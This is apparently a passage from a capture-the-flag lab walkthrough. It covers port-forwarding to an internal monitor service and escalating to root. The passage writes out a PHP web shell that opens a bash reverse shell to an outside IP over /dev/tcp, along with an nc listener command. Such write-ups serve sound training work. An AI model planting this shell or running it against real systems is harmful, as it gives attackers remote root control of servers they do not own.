
now, looking at the open ports that is present in the server, we can see an internal web server running on port 8080

So, let's port forward that to our local IP Address. Therefor, exit the initial ssh session and the running the following command
ssh -L localhost:8080:127.0.0.1:8080 [email protected]

Now, browsing to the localhost:808 in the browser, we get the monitor page

Now, let's upload a shell to the config folder.
<?php exec("/bin/bash -c 'bash -i >/dev/tcp/10.10.14.46/1234 0>&1'"); ?>

Now, start a listener at your local computer at the port 1234
nc -lvnp 1234
Now go the web browser and browse to the file.
localhost:8080/config/hacker.php


And we get the connection back to our system.
and we are root!!!
Follow me
Instagram: @Pranava__Rao
Linked: Pranava Rao
X: @Pranava__Rao
GitHub: Pranava Rao
YouTube: @Pranava__Rao